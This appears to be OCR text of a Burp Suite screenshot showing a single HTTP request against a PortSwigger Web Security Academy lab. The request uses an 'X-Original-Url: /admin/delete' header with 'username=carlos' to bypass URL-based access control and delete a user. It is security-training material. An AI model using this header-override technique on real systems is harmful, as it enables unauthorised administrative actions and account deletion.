 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host: 0a08009e042fd6d581095ce1005200df.web-security-academy.net
3 Cookie: session=G4DIeM9ibacBzfsxOotFSOnj2oxCCmT7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a08009e042fd6d581095ce1005200df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 X-Original-Url: /admin/delete
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18